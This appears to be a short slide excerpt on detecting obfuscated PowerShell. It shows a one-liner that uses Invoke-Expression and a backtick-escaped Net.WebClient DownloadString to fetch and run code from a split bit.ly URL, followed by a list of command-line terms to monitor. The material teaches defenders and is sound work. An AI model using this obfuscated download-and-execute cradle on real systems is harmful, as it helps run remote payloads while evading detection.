 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 